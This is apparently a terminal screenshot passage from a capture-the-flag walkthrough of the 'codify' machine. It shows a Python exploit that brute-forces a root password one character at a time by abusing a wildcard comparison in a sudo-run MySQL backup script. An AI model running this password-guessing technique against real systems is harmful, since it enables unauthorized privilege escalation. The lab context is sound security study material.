 joshua@codify:~$ cat exploit.py
import string
import subprocess
all = list(string.ascii_letters + string.digits)
password = ""
found = False

while not found:
    for character in all:
        command = f"echo '{password}{character}*' | sudo /opt/scripts/mysql-backup.sh"
        output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE,
 text=True).stdout

        if "Password confirmed!" in output:
            password += character
            print(password)
            break
    else:
        found = True
joshua@codify:~$